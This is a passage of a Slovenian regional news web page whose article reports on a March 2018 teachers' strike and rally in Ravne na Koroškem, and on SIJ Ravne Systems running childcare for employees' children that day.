block_td_uid_9_69693ef2a7b54.header_color = "";
block_td_uid_9_69693ef2a7b54.ajax_pagination_infinite_stop = "";
block_td_uid_9_69693ef2a7b54.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_69693ef2a7b54);
</script><div id=td_uid_9_69693ef2a7b54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69693ef2a7b54" data-td_block_id="td_uid_9_69693ef2a7b54"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69693ef2a7b54" data-td_block_id="td_uid_9_69693ef2a7b54"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Dogodki" class="entry-crumb" href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Protestni shod šolnikov tudi na Koroškem</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-4941" class="post-4941 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki category-featured tag-ravne-na-koroskem tag-sij-ravne-systems tag-stavka" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Protestni shod šolnikov tudi na Koroškem</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-14T06:30:25+00:00" >14. marca, 2018</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Fprotestni-shod-solnikov-tudi-na-koroskem%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Protestni+shod+%C5%A1olnikov+tudi+na+Koro%C5%A1kem&url=https%3A%2F%2Fe-koroska.si%2Fprotestni-shod-solnikov-tudi-na-koroskem%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/&amp;media=https://e-koroska.si/wp-content/uploads/2018/03/stavka.jpg&description=Protestni+shod+%C5%A1olnikov+tudi+na+Koro%C5%A1kem" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Protestni+shod+%C5%A1olnikov+tudi+na+Koro%C5%A1kem%20-%20https%3A%2F%2Fe-koroska.si%2Fprotestni-shod-solnikov-tudi-na-koroskem%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://e-koroska.si/wp-content/uploads/2018/03/stavka.jpg" data-caption=""><img width="696" height="461" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2018/03/stavka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/03/stavka.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/03/stavka-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/03/stavka-768x509.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="stavka"/></a></div>            </div>

            <div id="fb-root"></div>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;font-size: 12pt"><strong><em>Stavka šolnikov bo občutna tudi na Koroškem, poleg zaprtja šol bo na Ravnah na Koroškem tudi protestni shod. Podjetja v zasebnem sektorju poskušajo omiliti stisko zaposlenih staršev, ki za svoje otroke nimajo varstva.</em></strong></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;font-size: 12pt">Danes naj bi po podatkih Sviza stavkalo več kot 90 odstotkov javnih vrtcev in šol, skupno število stavkajočih šolnikov tako znaša okoli 40 tisoč zaposlenih. Protestnemu shodu, kjer bodo šolniki zahtevali višje plače, ureditev plačila razredništva in višji regres, bomo priča tudi na Koroškem in sicer na Ravnah, na ploščadi pred trgovino Tuš. Na shodu – teh bo po vsej državi enajst –, se bo po pričakovanjih Sviza zbralo nekje med 500 in 2500 protestnikov.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;font-size: 12pt">Poleg protesta na Ravnah na Koroškem bodo ti tudi v Ljubljani, Mariboru, Celju, Velenju, Murski Soboti, Radovljici, Krškem, Kranju, Kopru in na Ptuju.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;font-size: 12pt">Za osnovno varstvo je v šolah in vrtcih kljub stavki poskrbljeno, a Sviz je starše vseeno pozval, naj se organizirajo drugače in svojih otrok raje ne pošiljajo v šole in vrtce. Nekatere šole, tudi koroške, so pred stavko staršem omogočile prijave na organizirano varstvo v času stavke, nekateri starši pa so kljub temu danes ostali brez varstva za svoje otroke.</span></p>
<h3><span style="font-family: tahoma, arial, helvetica, sans-serif;font-size: 12pt"><strong><em><span style="font-size: 18pt">SIJ Ravne Systems organizira varstvo za otroke zaposlenih</span> </em></strong></span></h3>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;font-size: 12pt">Večina delovno aktivnih staršev se mora na delovno sredo kljub stavki odpraviti v službo, kar lahko predstavlja velik problem. Tega se nekatera podjetja v zasebnem sektorju tudi zavedajo in iščejo rešitve, kako v takšnih primerih omiliti stisko staršev, ki jim jo s stavkami povzroča javni sektor. SIJ Ravne Systems namreč danes organizira inovativno varstvo otrok zaposlenih. Otrokom v starostnem rangu med šest in enajst let bodo odprli vrata v službeni svet staršev.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;font-size: 12pt">Od 5:45 do 8. ure bodo zaposleni svoje otroke predali v organizirano varstvo, po 9. uri pa se bodo zanje pričele zanimive aktivnosti. Po pozdravnem govoru direktorja SIJ Ravne Systems <strong>Sama Jenčiča</strong> se bodo otroci v spremstvu sodelavcev prostovoljcev podali na ogled obratov družbe SIJ Ravne Systems. Ogledu obratov sledi tudi kosilo, po kosilu pa razne animacije, igre in gledanje risank.</span></p>
<p>NK</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://e-koroska.si/oznaka/ravne-na-koroskem/">Ravne na Koroškem</a></li><li><a href="https://e-koroska.si/oznaka/sij-ravne-systems/">SIJ Ravne Systems</a></li><li><a href="https://e-koroska.si/oznaka/stavka/">Stavka</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/regije/">regije</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="regije"></span><meta itemprop="datePublished" content="2018-03-14T06:30:25+00:00"><meta itemprop="dateModified" content="2018-03-14T06:30:25+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Protestni shod šolnikov tudi na Koroškem"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2018/03/stavka.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="596"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_69693ef2ac3bd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69693ef2ac3bd" ><script>var block_td_uid_11_69693ef2ac3bd = new tdBlock();
block_td_uid_11_69693ef2ac3bd.id = "td_uid_11_69693ef2ac3bd";
block_td_uid_11_69693ef2ac3bd.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_69693ef2ac3bd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69693ef2ac3bd_rand","tdc_css_class_style":"td_uid_11_69693ef2ac3bd_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4941,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_11_69693ef2ac3bd.td_column_number = "3";
block_td_uid_11_69693ef2ac3bd.block_type = "td_block_related_posts";
block_td_uid_11_69693ef2ac3bd.post_count = "3";
block_td_uid_11_69693ef2ac3bd.found_posts = "4835";
block_td_uid_11_69693ef2ac3bd.header_color = "";
block_td_uid_11_69693ef2ac3bd.ajax_pagination_infinite_stop = "";
block_td_uid_11_69693ef2ac3bd.max_num_pages = "1612";
tdBlocksArray.push(block_td_uid_11_69693ef2ac3bd);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_69693ef2c29a9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_69693ef2ac3bd" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_69693ef2c29af" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_69693ef2ac3bd" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_69693ef2ac3bd class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nor razplet dneva!"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69693ef2ac3bd" data-td_block_id="td_uid_11_69693ef2ac3bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69693ef2ac3bd" data-td_block_id="td_uid_11_69693ef2ac3bd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_69693ef2c3b8c_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_69693ef2c3b8c" ><script>var block_td_uid_14_69693ef2c3b8c = new tdBlock();
block_td_uid_14_69693ef2c3b8c.id = "td_uid_14_69693ef2c3b8c";
block_td_uid_14_69693ef2c3b8c.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_69693ef2c3b8c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69693ef2c3b8c_rand","tdc_css_class_style":"td_uid_14_69693ef2c3b8c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69693ef2c3b8c.td_column_number = "1";
block_td_uid_14_69693ef2c3b8c.block_type = "td_block_21";
block_td_uid_14_69693ef2c3b8c.post_count = "3";
block_td_uid_14_69693ef2c3b8c.found_posts = "4755";
block_td_uid_14_69693ef2c3b8c.header_color = "#";
block_td_uid_14_69693ef2c3b8c.ajax_pagination_infinite_stop = "";
block_td_uid_14_69693ef2c3b8c.max_num_pages = "1585";
tdBlocksArray.push(block_td_uid_14_69693ef2c3b8c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_69693ef2c3b8c class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-150x150.webp" alt="" title="Nor razplet dneva!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:25:23+00:00" >15. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Kakšen dan, kaj naj rečem, zjutraj je šlo spet na polno. Vsak dan zjutraj tistih prvih nekaj kilometrov speciala nekako lovim pravi ritem, tudi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-150x150.jpeg" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:11:02+00:00" >15. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Spoštovani,

Poslanska skupina Slovenske demokratske stranke je na podlagi Poslovnika Državnega zbora zahtevala sklic nujne seje Komisije za peticije, človekove pravice in enake možnosti z obravnavo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-150x150.jpg" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:47:34+00:00" >14. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Jutri, v četrtek, 15.1.2026, vabljeni v Koroško osrednjo knjižnico dr. Franca Sušnika na literarni večer z Ireno Pajnik Beguš. Dogodek se bo pričel ob...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
